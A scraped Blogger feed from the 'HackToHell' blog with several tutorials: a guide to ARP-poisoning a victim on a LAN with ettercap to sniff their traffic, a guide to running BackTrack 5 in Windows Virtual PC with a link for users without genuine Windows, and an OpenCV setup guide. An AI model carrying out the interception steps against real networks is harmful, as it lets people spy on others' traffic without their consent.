it\u003C\/a\u003E\u0026nbsp;. Now let's hack the computer!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EWARNING !!!!!!!!!!!!!! THIS\u0026nbsp; HAS BEEN DISCUSSED TO TELL \nYOU ABOUT THE WAYS IN WHICH YOUR COMPUTER MIGHT BE EXPLIOTED !!!! DO NOT\n USE THIS TO HACK ANYONE !!!! READ MORE \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/p\/about.html\"\u003EHERE\u003C\/a\u003E !!!! DO NOT USE THIS ON ANYONE ELSE OTHER THAN YOURSELF ! \u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe tool we are going to use is ettercap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEttercap is a suite for man in the middle attacks on LAN.,DNS spoofing etc.. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat we are gonna do ?\u003Cbr \/\u003E\nWe are going to perform man in the middle attacks using a basic method called arp poisoning..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat actually happens.. ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore ARP poisoning\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHEupzQBo-xdSI4SdPSlvmA0HE-zAmAbBtWcn4p10Tfqpky3GpySSf4MVwM0GIvIuGXe4ZV1uHzhV53Lw4liDL-Z22WhsmDm8bYp99BfUD1UCyhoP9gTlF8CcmOm9g5kWdm-5AQcYCy0\/s1600\/arp+before.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHEupzQBo-xdSI4SdPSlvmA0HE-zAmAbBtWcn4p10Tfqpky3GpySSf4MVwM0GIvIuGXe4ZV1uHzhV53Lw4liDL-Z22WhsmDm8bYp99BfUD1UCyhoP9gTlF8CcmOm9g5kWdm-5AQcYCy0\/s320\/arp+before.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter poisoning\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9sZmMVB5OYXXpNrzJ_uimZ5mEvKUnopEo_iYCMvAYDrQ6PTTf0OzzifZ0JceBJ9OVfAbdYYEe7R3_ZOaUIXhJgtvFFYYhPDu86oOPw5kTsyWh_pkdFdIChRCGqcovQIfE6CNIqcT7JhI\/s1600\/arp+after.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9sZmMVB5OYXXpNrzJ_uimZ5mEvKUnopEo_iYCMvAYDrQ6PTTf0OzzifZ0JceBJ9OVfAbdYYEe7R3_ZOaUIXhJgtvFFYYhPDu86oOPw5kTsyWh_pkdFdIChRCGqcovQIfE6CNIqcT7JhI\/s320\/arp+after.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst open Ettercap in graphical mode using :\u003Cbr \/\u003E\nIn konsole \u003Cbr \/\u003E\n# ettercap -G\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSniff → Unified sniffing\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nand \u003Cbr \/\u003E\nScan for host inside your network using \u003Cbr \/\u003E\nHosts → Scan \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter scan is complete we go and check the host list we got.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we see the MAC and IP addresses of the hosts inside the window\u003Cbr \/\u003E\n( Hosts → Hosts List)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese are the machines which are connected in a LAN .\u003Cbr \/\u003E\nFrom this list we need to select the machines we need to poison.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we choose to ARP poison the machine 192.168.1.2 (in my case) ..you can use other machines from your host list whom you want to poison and remember that the IP of the router will always be 192.168.1.1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext \u003Cbr \/\u003E\nHighlight the line containing 192.168.1.1 and click on the \"target 1\" button. \u003Cbr \/\u003E\n(It means this entry will be poisoned in the slave’s arp table so that all that slave uses on internet will first go through us.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHighlight the line containing 192.168.1.2(in my case) it’s the victims IP address and click on the \"target 2\" button.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4gVt_0X0UrU57Rdl1k2HBHO0tJke_wNdW_PvemRmJFNx3LXw2PveHWI37esHgXgfLpxlhyN7Y9Zhyu0LMKz-SuzSCHovBTLtXRoLKNyJVBvn82hTcns3o5MDHwwz6__dlLV9oUqf172k\/s1600\/arp+poison.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4gVt_0X0UrU57Rdl1k2HBHO0tJke_wNdW_PvemRmJFNx3LXw2PveHWI37esHgXgfLpxlhyN7Y9Zhyu0LMKz-SuzSCHovBTLtXRoLKNyJVBvn82hTcns3o5MDHwwz6__dlLV9oUqf172k\/s320\/arp+poison.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo start the ARP poisoning:\u003Cbr \/\u003E\nGo to \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitm → Arp poisoning\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV0fUjt4o3cYwoixJj-YDBeNXIESSqZndLijwUTBa-Pqnh5ke-FnsBjS3tZ7LkfU1vEQ3qhJ5PMKmf52xmbOo1LX7EVFU9FZioIWGFl0Dj7GTuyH_Iklx-HfRR4zTcGBtP6WVSoLQcd3Y\/s1600\/arp+hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV0fUjt4o3cYwoixJj-YDBeNXIESSqZndLijwUTBa-Pqnh5ke-FnsBjS3tZ7LkfU1vEQ3qhJ5PMKmf52xmbOo1LX7EVFU9FZioIWGFl0Dj7GTuyH_Iklx-HfRR4zTcGBtP6WVSoLQcd3Y\/s320\/arp+hacked.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand start the sniffer to see the activities and its done ! whatever address slave will visit you will be able to see it :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote : ettercap in BT is not in GUI mode you may need to install GUI mode if you don't know how to use non GUI one \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUse \"apt -get install ettercap-gtk\" \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's it ... more backtrack tutorials ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/hack-your-friend-by-using-backtrack-4.html\"\u003EA tutorial on hacking your friends over the internet in BackTrack 5\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/04\/hacking-wep-wifi-passwords.html\"\u003EHacking WEP Wifi passwords in BT 5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/03\/what-is-metasploit-metasploit-is.html?dhiti=1\"\u003EHacking webservers using Metasploit\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/4647729194058944007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/05\/hack-computer-over-lan-via-arp.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4647729194058944007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4647729194058944007"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/05\/hack-computer-over-lan-via-arp.html","title":"Hack A computer over LAN via ARP poisoning using BackTrack | BackTrack 5 Tutorial"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHEupzQBo-xdSI4SdPSlvmA0HE-zAmAbBtWcn4p10Tfqpky3GpySSf4MVwM0GIvIuGXe4ZV1uHzhV53Lw4liDL-Z22WhsmDm8bYp99BfUD1UCyhoP9gTlF8CcmOm9g5kWdm-5AQcYCy0\/s72-c\/arp+before.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-9099840587216438453"},"published":{"$t":"2011-05-22T21:54:00.001+05:30"},"updated":{"$t":"2012-07-12T10:05:22.551+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"}],"title":{"type":"text","$t":"How to run BackTrack 5 in Windows Virtual PC in Windows 7 | BackTrack 5 Tutorial"},"content":{"type":"html","$t":"Got Backtrack 5 and checked out my tutorial on \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/hack-your-friend-by-using-backtrack-4.html\"\u003Ehow to use it to hack your friends\u003C\/a\u003E\u0026nbsp;, now you want to know how to use it on \u003Ca href=\"http:\/\/www.microsoft.com\/windows\/virtual-pc\/default.aspx\"\u003EWindows Virtual PC in WIndows 7\u003C\/a\u003E ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EGot Windows 7 and prefer using Windows Virtual PC over Virtual Box or VMWare then you are in the right place.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003EDownloads Required.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.microsoft.com\/windows\/virtual-pc\/download.aspx\"\u003EWindows Virtual PC\u003C\/a\u003E [validation required - if you do not have genuine windows download virtual PC \u003Ca href=\"http:\/\/www.mediafire.com\/?w652b8c6ie99db6\"\u003Ehere\u003C\/a\u003E ]\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.backtrack-linux.org\/downloads\/\"\u003EBacktrack \u0026nbsp;5\u003C\/a\u003E ISO -Gnome or KDE but NOT ARM\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003EHow to run BackTrack 5 in WIndows Virtual PC , after configuring correctly!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\nAfter installing , Windows Virtual PC and enabling Hardware Virtualisation , you are set up to run BackTrack 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EStart \u0026gt; Windows Virtual PC \u0026gt; Windows Virtual PC\u003C\/li\u003E\n\u003C\/ol\u003E\nNow click Create Virtual Machine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpmM71870ALmSUB0tgv3IsFDRPrudwgM4KjMWF-6dS0Enf-WG1-0cT9b6_m4N4uP8_ZGsm5zTJtDsxOKzsA-QeTTDM2L4jZuJog2HxttnLQuYbwINEpMh1hzCYg2aEVsLU515pRw-amk\/s1600\/BAckTrack+5+Windows+Virtual+PC.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpmM71870ALmSUB0tgv3IsFDRPrudwgM4KjMWF-6dS0Enf-WG1-0cT9b6_m4N4uP8_ZGsm5zTJtDsxOKzsA-QeTTDM2L4jZuJog2HxttnLQuYbwINEpMh1hzCYg2aEVsLU515pRw-amk\/s320\/BAckTrack+5+Windows+Virtual+PC.PNG\" width=\"320\" \/\u003E\u003C\/a\u003EGive a name like BackTrack 5 and click next.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow specify the amount of RAM , remember NEVER give more than 50 % of your RAM to a VM !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the enable computer network connections and click next .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow create a dynamically expanding virtual hard disk .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow you will see a .vmcx file , right click it and go to settings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGo to the Networking tab and in Network Adapter #1 Select Shared Networking (NAT) or else networking will NOT work!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow go to DVD drive tab there select open an ISO image and select the location where the backtrack 5 iso is present!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow Click OK and double click the .vmcx file and backtrack will run!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA screen cast on how to do it!\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"390\" src=\"http:\/\/www.youtube.com\/embed\/16B2P7DiQhw?rel=0\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"http:\/\/rcm.amazon.com\/e\/cm?lt1=_blank\u0026amp;bc1=000000\u0026amp;IS2=1\u0026amp;bg1=FFFFFF\u0026amp;fc1=000000\u0026amp;lc1=0000FF\u0026amp;t=hac04-20\u0026amp;o=1\u0026amp;p=8\u0026amp;l=as4\u0026amp;m=amazon\u0026amp;f=ifr\u0026amp;ref=ss_til\u0026amp;asins=1597496553\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #18191a; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;\"\u003E\u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/hack-your-friend-by-using-backtrack-4.html\" style=\"color: #5ea406; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003EA tutorial on hacking your friends over the internet in BackTrack 5\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #18191a; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #18191a; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;\"\u003E\u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/04\/hacking-wep-wifi-passwords.html\" style=\"color: #5ea406; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003EHacking WEP Wifi passwords in BT 5\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #18191a; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #18191a; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;\"\u003E\u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/03\/what-is-metasploit-metasploit-is.html?dhiti=1\" style=\"color: #5ea406; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003EHacking webservers using Metasploit\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/9099840587216438453"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/9099840587216438453"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/05\/how-to-run-backtrack-5-in-windows.html","title":"How to run BackTrack 5 in Windows Virtual PC in Windows 7 | BackTrack 5 Tutorial"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpmM71870ALmSUB0tgv3IsFDRPrudwgM4KjMWF-6dS0Enf-WG1-0cT9b6_m4N4uP8_ZGsm5zTJtDsxOKzsA-QeTTDM2L4jZuJog2HxttnLQuYbwINEpMh1hzCYg2aEVsLU515pRw-amk\/s72-c\/BAckTrack+5+Windows+Virtual+PC.PNG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://retired.hacktohell.org/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 34568
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729"},"updated":{"$t":"2026-01-25T16:38:16.002+05:30"},"category":[{"term":"hack"},{"term":"google"},{"term":"Hacking"},{"term":"windows"},{"term":"Hacks"},{"term":"web"},{"term":"blogger"},{"term":"facebook"},{"term":"Java"},{"term":"Software"},{"term":"firefox"},{"term":"ubuntu"},{"term":"chrome"},{"term":"javascript"},{"term":"yahoo"},{"term":"gmail"},{"term":"virus"},{"term":"html5"},{"term":"protection"},{"term":"download"},{"term":"hacking facebook"},{"term":"hacking gmail"},{"term":"malware"},{"term":"ruby"},{"term":"sniffing"},{"term":"videooftheweek"},{"term":"chromium"},{"term":"dropbox"},{"term":"email"},{"term":"featured"},{"term":"lan"},{"term":"sandbox"},{"term":"usb"},{"term":"andriod"},{"term":"basics of malware analysing"},{"term":"bios"},{"term":"boot"},{"term":"chat"},{"term":"firesheep"},{"term":"gae"},{"term":"im"},{"term":"intel"},{"term":"lifehacker"},{"term":"linux"},{"term":"lock"},{"term":"mobile"},{"term":"nokia"},{"term":"vpn"},{"term":"wamp"},{"term":"android"},{"term":"animation"},{"term":"aol"},{"term":"apache"},{"term":"apk"},{"term":"applet"},{"term":"arduino"},{"term":"bing"},{"term":"build"},{"term":"decompiling"},{"term":"edison"},{"term":"farmville"},{"term":"galileo"},{"term":"giveaway"},{"term":"googleupdate"},{"term":"hotmail"},{"term":"ie"},{"term":"iot"},{"term":"mail"},{"term":"metasploit"},{"term":"mt6589"},{"term":"nimbuzz"},{"term":"opencv"},{"term":"p300"},{"term":"php"},{"term":"remote"},{"term":"rooting"},{"term":"safari"},{"term":"seo"},{"term":"smart phone"},{"term":"spotify"},{"term":"texter"},{"term":"video"},{"term":"visual studio"},{"term":"wifi"},{"term":"wikileaks"},{"term":"youtube"}],"title":{"type":"text","$t":"HackToHell"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"249"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-8936080313500284666"},"published":{"$t":"2014-12-12T00:30:00.000+05:30"},"updated":{"$t":"2014-12-12T00:30:03.748+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"build"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"opencv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visual studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"windows"}],"title":{"type":"text","$t":"Setting up OpenCV 3.0.0 with Visual Studio 2013"},"content":{"type":"html","$t":"This tutorial assumes that you have downloaded both Visual Studio 2013 and OpenCV 3.0.0 and have them both installed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EFirst create a normal console application with Additional Types as Empty project.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_rQ2iRy0jAAcNE8w02AGFGC7AYNrQdOIebh_eX1gSD0gFkDhmwpMd-KvTnh-EYWyK2RMxhHOHeWaGskQzxIqZABnlUzzfOT4XWWHW-9UX8Tt0ojwZno9OYt4hyphenhyphenpAm809WXSIuSA6UHLE\/s1600\/NewProjectVisualStudio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_rQ2iRy0jAAcNE8w02AGFGC7AYNrQdOIebh_eX1gSD0gFkDhmwpMd-KvTnh-EYWyK2RMxhHOHeWaGskQzxIqZABnlUzzfOT4XWWHW-9UX8Tt0ojwZno9OYt4hyphenhyphenpAm809WXSIuSA6UHLE\/s1600\/NewProjectVisualStudio.jpg\" height=\"160\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThen right click the project name, and select properties or use the shortcut Alt + Enter. There in the general C\/C++ options, add the location of the header folder of the OpenCV library to the field.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaesvtoheUceZunKi_-kLLnyjbJoW2H6DHhyphenhyphenJKNYTvnR3KrrBJevUlc5Lucybup_Kq89ekNsjSJbOPGOE8YXY7xN-ZX-IX3B3fNkSSmO8EkKaEKoKWkFej1Zk5lqcS6G9OYN6du2LySgU\/s1600\/general+include+options.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaesvtoheUceZunKi_-kLLnyjbJoW2H6DHhyphenhyphenJKNYTvnR3KrrBJevUlc5Lucybup_Kq89ekNsjSJbOPGOE8YXY7xN-ZX-IX3B3fNkSSmO8EkKaEKoKWkFej1Zk5lqcS6G9OYN6du2LySgU\/s1600\/general+include+options.PNG\" height=\"198\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow we have to add the location of the libraries to the project, to do so, Go to Linker-\u0026gt;General tab and enter the path to the lib folder. Be careful with the architecture, if it's 32 bit then it's x86\\vc12\\lib if it's 64 bit it's x64\\vc12\\lib. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUs2SXLvQjIbDl3isXz6BW_KDsOeS4byv9LmfH_kYkpsj6FuCcjYg9CuP4RGPThrnOeo-5UEUqds3-lm8w9HlDLe2wq3QgHuN14BFBW68cpeLoR807uHtLymQLVonLiuzd404KhlNEgo8\/s1600\/linker+add.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUs2SXLvQjIbDl3isXz6BW_KDsOeS4byv9LmfH_kYkpsj6FuCcjYg9CuP4RGPThrnOeo-5UEUqds3-lm8w9HlDLe2wq3QgHuN14BFBW68cpeLoR807uHtLymQLVonLiuzd404KhlNEgo8\/s1600\/linker+add.PNG\" height=\"200\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAfter doing this, we need to specify the files to the Linker, go to the Linker-\u0026gt;Input tab and in the pulldown menu of additional dependencies, hit edit and add the following lines.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEg0fUBB-tWxnSd57dhoCWixIMnDiaBROyMYbueFfml7j8M2VDPf7FwhmsQZW8b6DbFCH5QfhNEyMKnaoU3MrxzVb6g3uuc3YP3sn_TJdCHIlkDvrF6oJ4hW4ZSC7bCHwHOOdUhB1MxWM\/s1600\/opencv+add+libs.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEg0fUBB-tWxnSd57dhoCWixIMnDiaBROyMYbueFfml7j8M2VDPf7FwhmsQZW8b6DbFCH5QfhNEyMKnaoU3MrxzVb6g3uuc3YP3sn_TJdCHIlkDvrF6oJ4hW4ZSC7bCHwHOOdUhB1MxWM\/s1600\/opencv+add+libs.PNG\" height=\"202\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNow we are nearly done, if you run\/debug the application, you will get an error saying that opencv_world300.dll is missing, add it to your %PATH% environmental variable or simply copy and paste it into the same directory as Project(The directory containing .vcxproj file) from the \/vc12\/bin folder.. Now you should be able to use OpenCV from Visual Studio 2013. If you run into any problem, feel free to comment below.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca 